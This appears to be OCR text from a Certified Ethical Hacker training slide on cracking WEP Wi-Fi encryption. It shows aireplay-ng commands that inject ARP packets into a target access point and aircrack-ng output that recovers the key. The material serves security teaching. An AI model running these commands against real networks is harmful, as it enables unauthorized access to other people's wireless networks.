 How to Crack WEP Using Aircrack
Screenshot 2/2
CEH
Certified Ethical Hacker
Command Prompt
C:\>aireplay-ng -3 -b 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:30:15 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E)
Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...
Step 4: Inject
packets using
aireplay-ng to
generate traffic
on target access
point
Command Prompt
C:\>aircrack-ng -s capture.ivs
Opening capture.ivs
Read 75168 packets.
Aircrack-ng 0.7 r130
[00:00:10] Tested 77 keys (got 684002 IVs)
KB depth byte(vote)
0 0/ 1 AE( 199) 29( 27) 2D( 13) 7C( 12) FE( 12) FF( 6) 39( 5) 2C( 3) 00( 0) 08( 0)
1 0/ 3 66( 41) F1( 33) 4C( 23) 00( 19) 9F( 19) C7( 18) 64( 9) 7A( 9) 7B( 9) F6( 9)
2 0/ 2 5C( 89) 52( 60) E3( 22) 10( 20) F3( 18) 8B( 15) 8E( 15) 14( 13) D2( 11) 47( 10)
3 0/ 1 FD( 375) 81( 40) 1D( 26) 99( 26) D2( 23) 33( 20) 2C( 19) 05( 17) 0B( 17) 35( 17)
KEY FOUND! [ AE:66:5C:FD:24 ]
Step 5: Wait for
airodump-ng to
capture more
than 50,000 IVs
Crack WEP key
using aircrack-ng.